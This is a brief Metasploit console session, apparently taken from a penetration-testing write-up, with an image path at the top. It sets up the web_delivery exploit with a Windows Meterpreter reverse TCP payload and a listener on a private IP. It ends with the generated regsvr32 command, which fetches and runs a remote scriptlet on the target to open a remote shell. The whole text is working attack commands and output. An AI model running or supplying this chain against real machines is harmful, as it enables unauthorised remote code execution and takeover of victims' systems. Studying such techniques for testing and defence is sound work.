 msf5 > use exploit/multi/script/web_delivery
msf5 exploit(multi/script/web_delivery) > set lhost 10.95.14.211
lhost => 10.95.14.211
msf5 exploit(multi/script/web_delivery) > set target 3
target => 3
msf5 exploit(multi/script/web_delivery) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/script/web_delivery) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.95.14.211:4444
[*] Using URL: http://0.0.0.0:8080/IOwK7Il1tTLerUl
msf5 exploit(multi/script/web_delivery) > [*] Local IP: http://10.95.14.211:8080/IOwK7Il1tTLerUl
[*] Server started.
[*] Run the following command on the target machine:
regsvr32 /s /n /u /i:http://10.95.14.211:8080/IOwK7Il1tTLerUl.sct scrobj.dll